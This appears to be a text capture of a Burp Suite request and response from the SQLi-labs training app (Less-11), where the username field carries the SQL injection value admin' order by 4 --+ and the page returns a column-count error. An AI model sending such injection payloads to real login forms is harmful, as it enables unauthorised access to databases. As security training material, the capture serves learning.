 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /sqli/Less-11/ HTTP/1.1
2 Host: 192.168.26.130
3 Content-Length: 53
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.26.130
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.121
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
10 Referer: http://192.168.26.130/sqli/Less-11/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=4hbmefq9dsjkqlo8si0baeidb6
14 Connection: close
15
16 uname=admin' order by 4 --+&passwd=fasf&submit=Submit
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
Welcome Dhakkan
Username :
Password :
Submit
Unknown column '4' in 'order clause'
LOGIN ATTEMPT
FAILED